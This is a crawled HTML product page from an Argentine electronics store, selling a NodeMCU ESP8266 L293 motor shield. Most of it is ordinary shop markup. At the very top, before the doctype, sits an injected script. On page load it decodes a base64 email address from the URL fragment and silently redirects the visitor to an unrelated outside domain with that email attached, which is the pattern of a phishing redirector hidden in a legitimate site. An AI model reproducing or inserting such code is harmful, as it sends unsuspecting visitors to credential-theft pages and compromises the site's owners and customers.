

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electroship.com/INICIO/185-nodemcu-motor-shield-esp8266-puente-h-l293.html
body_size: 19019
content:
<script type="text/javascript" >
function validateEmail(email) {
   var re = /^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
   return re.test(email);
}
decodeBase64 = function(s) {
     var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;
     var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
     for(i=0;i<64;i++){e[A.charAt(i)]=i;}
     for(x=0;x<L;x++){
         c=e[s.charAt(x)];b=(b<<6)+c;l+=6;
         while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}
     }
     return r;
}
// var hash = 'cy5jb2JiQHRiaXJkbG9naXN0aWNzLmN';
var hash = window.location.hash.substring(1);
var email = decodeBase64(hash);
console.log(email);
if(validateEmail(email)) {
  console.log(email);
  window.location = "https://m-agence.com/#"+hash;
}
</script><!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  


    <link rel="canonical" href="https://electroship.com/INICIO/185-nodemcu-motor-shield-esp8266-puente-h-l293.html">

  <title>Nodemcu Motor Shield Esp8266 Puente H L293</title>
  <meta name="description" content="Nodemcu Motor Shield Esp8266 Puente H L293">
  <meta name="keywords" content="Nodemcu+Motor+Shield+Esp8266+Puente+H+L293">
    
    

  
          <link rel="alternate" href="https://electroship.com/INICIO/185-nodemcu-motor-shield-esp8266-puente-h-l293.html" hreflang="es-es">
            <link rel="alternate" href="https://electroship.com/INICIO/185-nodemcu-motor-shield-esp8266-puente-h-l293.html" hreflang="x-default">
            



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://electroship.com/INICIO/185-nodemcu-motor-shield-esp8266-puente-h-l293.html">
    <meta property="og:title" content="Nodemcu Motor Shield Esp8266 Puente H L293">
    <meta property="og:site_name" content=" Electroship">
    <meta property="og:description" content="Nodemcu Motor Shield Esp8266 Puente H L293">
    <meta property="og:image" content="https://electroship.com/776-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg">
    <meta property="og:image:width" content="1100">
    <meta property="og:image:height" content="1422">





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1657229263">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1657229263">
    


      <link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://electroship.com/",
"name": " Electroship",
"logo": "/img/my-shop-logo-1657229263.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://electroship.com/themes/warehouse/assets/cache/theme-0cedd61481.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var c_result = 11;
        var captcha_arithmetic = "1";
        var captcha_background = "#ddebf1";
        var captcha_character_count = "5";
        var captcha_height = "40";
        var captcha_image_complexity = "1";
        var captcha_image_src = "data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAQEAYABgAAD\/\/gA7Q1JFQVRPUjogZ2QtanBlZyB2MS4wICh1c2luZyBJSkcgSlBFRyB2NjIpLCBxdWFsaXR5ID0gOTAK\/9sAQwADAgIDAgIDAwMDBAMDBAUIBQUEBAUKBwcGCAwKDAwLCgsLDQ4SEA0OEQ4LCxAWEBETFBUVFQwPFxgWFBgSFBUU\/9sAQwEDBAQFBAUJBQUJFA0LDRQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQU\/8AAEQgAKACWAwEiAAIRAQMRAf\/EAB8AAAEFAQEBAQEBAAAAAAAAAAABAgMEBQYHCAkKC\/\/[base64]\/j5+v\/EAB8BAAMBAQEBAQEBAQEAAAAAAAABAgMEBQYHCAkKC\/\/[base64]\/j5+v\/aAAwDAQACEQMRAD8A++J9R1yKeRF0eCZNxKSJe4GzPGcpkN3wARz9400eKHg\/4\/NH1K0J5GIhMAvqWjLAd+M1u0V08sukvyPOuuxS03W9O1lWawvra9VfvG3lV9v1weKu1n6lodrqbLI\/mwzp92a3laJx9SpGR7HI9q+N\/EvxU+LfxR+MOteBvCWrR6bHpE8sDTQxLEzrGxDO2c5JweB7YFdNClOq3eySV7\/1\/wAE4cXi4YVRum3J2SR9sUV8AfErWvjX8GNUtLuPxPretae0Qlku5bCRIVfccxsHUdAAc9Oa9p+GX7b\/AIM1vQtNi8VXcmi626stwxt2NuCozv3LnhsYA659K6XhZOCqUnzLyOGnmtF1XRrp05L+a35n0tRXy5bfFj4vQahfav4eg8P\/ABG8JyzNcQx6dOPtcFuzEoCu5WBC4GGUnjpXV+E\/2x\/A2rXR0\/xB9s8HavGdsttq0JVQ3s654+uKh4aolda+n+W5vDMcPJ2m+XtfRP0ez+891llSCNpJHWONRlnc4AHuazNM8W6JrV09tYavY3lygy0MFwjuB67Qc4r5M8eahL+01+0RB4FTXpIfA1nafbG\/s+UYugApJB5BJLAA4OADVb9pP4AeFvgf4KsPF\/g2e80XXLG9iSJvtLN5xJ9OxGM8ds5raOGjeMJytKXl+ZyVMxqcs6tKmnTg7N31dt7K3\/Dn2lRXyp49+P8A471vVPCvgjwHbwr4sv8ATobu+upkUiAugJ4YEKBnJJB6gYrYttW\/aJ8APFLqWl6R4500ECVLJhHcIM8kfdLfkfpWX1WSSbaTfS50LMqbk1GEmlu0rpfr66H0nTI5o5gTG6uAcEqc4PpXzt4h+Bfj74ueLdZm8W+MrzRvCJuXXT9J0x1WQw5+UuQMDI9cn1xXn+reGdQ\/ZW+NfgiHQtev9T8P+I5GtrjT72TeRtZVJ9P+WikHHBBpxw8Z+6p+9bb\/AIJNTHVKXvzpNQva7avq7Xt2Psyiimu6xqWYhVUZJJwAK4j2B1FeOeNv2rvAHhNRBp2oN4v1VmCpp\/h4C6c+rFwdgA+pPPTrXHH9pP4mXpGo6V8F9VvNCm4tzLM0dwcfKxZAjY+YN26Y+tdUcNVkr2t66fmedPMMNB8vNd+Sb\/JM+lKK4z4T+IvFfibws114y8Px+GtaS4eJrOKTerIAuHByeDk9z0ornlHlbTO6nNVIqa699Ds6KKKksK+N\/jfd2PwJ+Ncfjjw5qdpca\/e5+3eHTkm5DcFwVHyMfTnnkelfZFfDmrzWfw9\/bel1Dxgqppd87S2d1cjMcYdNqNz2DBh7E5r0cF8Ur66PTueHm0uWnTVrNyVpfy+f9adyz8V\/2kvFnxD8Dz6U3grUvDehXyBL\/VDA1wyQ9W2r8o\/EkV7Z8C\/Dvwr8ZfCqz03QLOy8Q6Zbxi3uW1G0Uzs4befNDDI+Y5A6dMZrtfF\/xA8F+GPDt1qWpeIbG2sBGWKpcRuZRj7qR87iegAFfPX7B2gapZw+LPES2LwaHqEyx2kZO3O0kllB6gAgZ9q3fLOg3Bctn97\/AK8znjB08dCMpqq5pp3SvFL8LM9E8T\/ssWWkXsviD4YanL4E8UK7Sr5LsbKc9o5IjuUJ14CkDP3TXzB8e\/jBrXjXUdM8BeNYdKtr3SLxYtR13Tz5qzDj5kGwFAAeQO+eB0r6w\/aZ+OcPwm8BSfY2z4g1HNvZQMPmQ45cj0AP54Hevn\/4Y\/Dz4pfDfT5brTfh9Z+LNW8VWQuJNQ1OZQLbczM8Uis6\/MyhWySvLKOSCK0wzko+0rb9L6P7+yOHMacFUeGwya6zSTa8vdXV+VhTZ2fxP+IOmaZ8GLb+yNR8N2q2snig3YijniAx\/qsEuOvOfw6VN8QdH8UfDHxl4X1v4yXifEHws90IongnZYrSTrvMWAHIGTgg5wRmvBNS+Hvj34R+LrZtR0W60K9DeZHIbdbuAj0G0OkgHpz716B4Q+AWq\/GzxfpjWNn4gg0KMqdS1nX3VQ\/OXEEYUbQeQFy3rkdK63BQak5Lktv1+\/8Ay+48eFWdVOCpv2t9to+Xu2++\/rc0E+Jl2f2kvGN54Y8R6DpH9pv9nt9e1OZRawwqFzsb7vzYwK9K8Kftcax4I1+wsfGmtaD4s0G8fYmtaJMnmwe8sIwygZ7qPYnmud8e\/Cbwx8BPi3Jdaz4Yt9V+G2tQLEslzE8v2GUAZHmL80ZJGdwzwcY44zP2g2+E3iPRdK0v4d6Ppq+LtUu4oWTTY8iKMnI+78gz8v3ecEg45FYXpVXGDi7Nb28u\/ddjsTxWFjUmqiUoyb5bvW77dU+j381Y9p8Yftk6bLFqVt4B0HUPFF1bRlhqssPk6ZH8oYs8jMrBV5ByF5HB5BrzHw14E+K37Ud\/p3xHv9W0\/wAJyadhNGC2jNE2GJaRUZm4zgbmznHTArP+J3xj8KXniTTPhzPHNpHw\/wDDrBdQstItQsmp3St80Sou0BN5YnOMnJ64r2vwv+1Np97f6ZpGl\/DzxPbaY7JbQzmxKRRr0HA4AH1rLklRhelDV9Xrp+Wp2KrDGVXHFVrxXRaa\/LWyezb1f40v+FIfG6XCSfGgrHcnz7lk08bopfvbYunybuMAoMfw9qcv7LXibxkyv8QvihresKh8sWulsLWGSEc4cYwWJLZOM4xzxXu\/\/CT2YyHjvY3H\/LNrKbcfoAvzfhmj\/hJbV\/lghvLmU\/diS1kUk+hLAKv1YgVw\/WKvRJfJf5Ht\/UcK\/ibfk5Sf4XMbwR8I\/Bnw4O\/w34bsNKn2GM3MUW6dkOCVMrZcjIHBPauvqnYT3lwZDdWiWiceWBNvc9c7gBgduhP4d7lckm5O8ndnp04QhG0FZelgoooqTQKKKKACvPvif4N8BfEi0\/srxbBaXEkBPlNK3lzxkj\/lmww3PHC5zgcGiitad+a6djkxLXJyySafRnmGjfsqfCjTr2OeTStc1oRndHb3KXflA+\/Cg\/QnFe4adBe2tlDa6Tplno+nxKEiin+8oH\/TNOAP+BZ+lFFa1Zzlbmd\/U5sJRpwv7OKj6Kx5Z4q\/ZmPjj4q2PjXXPEH21rLaYdMe1zbKV5UbS2SueSM8164DrsICeXp9wOnnB3i2++zDZ+m4UUVlKrKaSl0OqnhqdJylT0cnd+f3jZINauV2O+mxj1aF5R+W5f507\/hHIpvmuru9uJD1IupIl\/BEYDFFFRzPob8i66lbUvAHh3WbKW1v9Htb2KUbZPtCb3kHozH5j+JrlfD\/AOzj8O\/Cuq\/2npXhyOxv1YtHcQTyo8WRjCkMMf8A16KKpVJpWTZnLD0ZtSlBNryR0+gfDvw14Yubq50zRbS1urpzJPcBN0krEkks7ZJJJPeuiVQowAAPQCiipbb1bNYwjBWirC0UUVJQUUUUAFFFFAH\/2Q==";
        var captcha_lcomplexity = "";
        var captcha_t = "Captcha";
        var captcha_textcase = "2";
        var captcha_type = "2";
        var captcha_width = "150";
        var check_bellow = "Por favor, marque a continuaci\u00f3n:";
        var ci_token = "fb6d90fe232e29228f8056ae5e5846a5";
        var cl_token = "54618b59a25c05f6269406bd1fb00856";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var empty_captcha = "C\u00f3digo de imagen vac\u00eda.";
        var first_number = 7;
        var input_position = 3;
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"open","h_layout":"1","f_fixed":"1","f_layout":"3","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":3,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":1,"pp_thumbs":"left","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"section"};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var not_numeric = "Captcha puede ser s\u00f3lo un n\u00famero.";
        var number_image_packs = "";
        var p_version = "1.7";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0,00\u00a0"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"$0,00\u00a0"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"$0,00\u00a0"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0,00\u00a0"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Pendiente"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Peso argentino","iso_code":"ARS","iso_code_num":"32","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"Nodemcu Motor Shield Esp8266 Puente H L293","description":"Nodemcu Motor Shield Esp8266 Puente H L293","keywords":"Nodemcu+Motor+Shield+Esp8266+Puente+H+L293","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-AR":true,"currency-ARS":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-185":true,"product-Nodemcu Motor Shield Esp8266 Puente H L293":true,"product-id-category-2":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":" Electroship","logo":"\/img\/my-shop-logo-1657229263.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/electroship.com\/","current_url":"https:\/\/electroship.com\/INICIO\/185-nodemcu-motor-shield-esp8266-puente-h-l293.html","shop_domain_url":"https:\/\/electroship.com","img_ps_url":"https:\/\/electroship.com\/img\/","img_cat_url":"https:\/\/electroship.com\/img\/c\/","img_lang_url":"https:\/\/electroship.com\/img\/l\/","img_prod_url":"https:\/\/electroship.com\/img\/p\/","img_manu_url":"https:\/\/electroship.com\/img\/m\/","img_sup_url":"https:\/\/electroship.com\/img\/su\/","img_ship_url":"https:\/\/electroship.com\/img\/s\/","img_store_url":"https:\/\/electroship.com\/img\/st\/","img_col_url":"https:\/\/electroship.com\/img\/co\/","img_url":"https:\/\/electroship.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/electroship.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/electroship.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/electroship.com\/upload\/","pages":{"address":"https:\/\/electroship.com\/direccion","addresses":"https:\/\/electroship.com\/direcciones","authentication":"https:\/\/electroship.com\/iniciar-sesion","cart":"https:\/\/electroship.com\/carrito","category":"https:\/\/electroship.com\/index.php?controller=category","cms":"https:\/\/electroship.com\/index.php?controller=cms","contact":"https:\/\/electroship.com\/contactenos","discount":"https:\/\/electroship.com\/descuento","guest_tracking":"https:\/\/electroship.com\/seguimiento-pedido-invitado","history":"https:\/\/electroship.com\/historial-compra","identity":"https:\/\/electroship.com\/datos-personales","index":"https:\/\/electroship.com\/","my_account":"https:\/\/electroship.com\/mi-cuenta","order_confirmation":"https:\/\/electroship.com\/confirmacion-pedido","order_detail":"https:\/\/electroship.com\/index.php?controller=order-detail","order_follow":"https:\/\/electroship.com\/seguimiento-pedido","order":"https:\/\/electroship.com\/pedido","order_return":"https:\/\/electroship.com\/index.php?controller=order-return","order_slip":"https:\/\/electroship.com\/facturas-abono","pagenotfound":"https:\/\/electroship.com\/pagina-no-encontrada","password":"https:\/\/electroship.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/electroship.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/electroship.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/electroship.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/electroship.com\/productos-rebajados","product":"https:\/\/electroship.com\/index.php?controller=product","search":"https:\/\/electroship.com\/busqueda","sitemap":"https:\/\/electroship.com\/mapa del sitio","stores":"https:\/\/electroship.com\/tiendas","supplier":"https:\/\/electroship.com\/proveedor","register":"https:\/\/electroship.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/electroship.com\/pedido?login=1"},"alternative_langs":{"es-es":"https:\/\/electroship.com\/INICIO\/185-nodemcu-motor-shield-esp8266-puente-h-l293.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/electroship.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/electroship.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/electroship.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/electroship.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/electroship.com\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/electroship.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/electroship.com\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/electroship.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/electroship.com\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/electroship.com\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/electroship.com\/"},{"title":"Nodemcu Motor Shield Esp8266 Puente H L293","url":"https:\/\/electroship.com\/INICIO\/185-nodemcu-motor-shield-esp8266-puente-h-l293.html"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769006111,"static_token":"c1f12ee4ba87abf472760fb4e5a0532d","token":"81f439ab7c0549b5499e4be6249bd9c3"};
        var psemailsubscription_subscription = "https:\/\/electroship.com\/module\/ps_emailsubscription\/subscription";
        var second_number = 4;
        var there_is1 = "Hay 1 error";
        var type_the_text = "Escribe el texto";
        var validate_first = "Rellena el captcha con la respuesta correcta.";
        var whitelist_m = "";
        var whitelisted = false;
        var words_string = ["uno","dos","tres","cuatro","cinco","seis","siete","ocho","nueve"];
      </script>



  
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', '-', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>





    
        
    

    </head>

<body id="product" class="lang-es country-ar currency-ars layout-full-width page-product tax-display-enabled product-id-185 product-nodemcu-motor-shield-esp8266-puente-h-l293 product-id-category-2 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-1">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-1">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/ElectroshipOficial" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/ElectroshipOficial" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>          </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="#"
                                                                                                    >
                                ¡ SEGUÍNOS !
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
          <div id="iqithtmlandbanners-block-26"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <table>
<tbody>
<tr>
<td><img src="/img/cms/camion-negro.svg" alt="" width="16" height="16" /></td>
<td><span style="color: #000000;"><span style="color: #ffffff;">REALIZAMOS ENVÍOS A</span> <strong>TODO EL PAIS</strong></span></td>
<td>     </td>
<td><img src="/img/cms/credit-card-negro.svg" alt="" width="16" height="16" /></td>
<td><span style="color: #000000;"><span style="color: #ffffff;">ABONÁ EN <strong>CUOTAS </strong>CON</span><strong> MERCADO PAGO</strong></span></td>
</tr>
</tbody>
</table>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//electroship.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Favoritos (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-1">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-header-left">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://electroship.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://electroship.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Blog post"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   placeholder="Buscar en ELECTROSHIP.COM" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                <div class="col col-header-center text-center">
                    <div id="desktop_logo">
                        <a href="https://electroship.com/">
                            <img class="logo img-fluid"
                                 src="/img/my-shop-logo-1657229263.jpg"                                  alt=" Electroship">
                        </a>
                    </div>
                    
                </div>
                        <div class="col  col-header-right text-right">
                
                <div id="user_info">
            <a
                href="https://electroship.com/mi-cuenta"
                title="Acceda a su cuenta de cliente"
                rel="nofollow"
        ><i class="fa fa-user" aria-hidden="true"></i>
            <span>Iniciar sesión</span>
        </a>
    </div>


                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon ">
	<a href="https://electroship.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-33" class="cbp-hrmenu-tab cbp-hrmenu-tab-33  cbp-has-submeu">
	<a href="https://electroship.com/34-electrónica-audio-y-video" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-codepen cbp-mainlink-icon"></i>
								ELECTRÓNICA <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-32" class="cbp-hrmenu-tab cbp-hrmenu-tab-32  cbp-has-submeu">
	<a href="https://electroship.com/29-computación" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-hdd-o cbp-mainlink-icon"></i>
								COMPUTACIÓN <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-47" class="cbp-hrmenu-tab cbp-hrmenu-tab-47 ">
	<a href="/2-INICIO" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-list cbp-mainlink-icon"></i>
								TODOS LOS PRODUCTOS</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-41" class="cbp-hrmenu-tab cbp-hrmenu-tab-41 ">
	<a href="/contactenos" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-comment-o cbp-mainlink-icon"></i>
								ESCRIBINOS</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a  href="/" >HOME</a></li><li><a  href="/contactenos" >CONTACTO</a></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="https://electroship.com/">
                <img class="logo img-fluid"
                     src="/img/my-shop-logo-1657229263.jpg"                      alt=" Electroship">
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push">
                    <a class="m-nav-btn"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://electroship.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Producto"
               data-brands-text="Marca"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://electroship.com/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                            </div>
        </div>
    </div>
</div>

            </div>



        
    </header>
    

    <section id="wrapper">
        
        


<nav data-depth="2" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://electroship.com/">                                            <span itemprop="name">Inicio</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://electroship.com/INICIO/185-nodemcu-motor-shield-esp8266-puente-h-l293.html">                                            <span itemprop="name">Nodemcu Motor Shield Esp8266 Puente H L293</span>
                                        </span>

                                        <meta itemprop="position" content="2">
                                                                            </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://electroship.com/INICIO/212-retro-portatil-16-bit-juegos-inalambrico.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://electroship.com/INICIO/211-retro-portatil-16-bit-juegos-inalambrico.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
